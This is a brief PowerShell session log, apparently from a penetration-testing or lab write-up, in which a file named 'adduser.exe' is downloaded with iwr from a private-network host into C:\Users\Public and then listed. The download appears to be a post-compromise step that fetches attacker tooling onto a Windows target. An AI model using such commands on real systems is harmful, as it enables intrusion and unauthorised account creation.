 PS C:\Users\Public> iwr -uri http://192.168.237.109/adduser.exe -Outfile adduser.exe
PS C:\Users\Public> dir
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 10/9/2022 8:35 PM Documents
d-r--- 12/7/2019 1:14 AM Downloads
d-r--- 12/7/2019 1:14 AM Music
d-r--- 12/7/2019 1:14 AM Pictures
d-r--- 12/7/2019 1:14 AM Videos
-a---- 10/23/2023 9:32 AM 114898 adduser.exe
PS C:\Users\Public>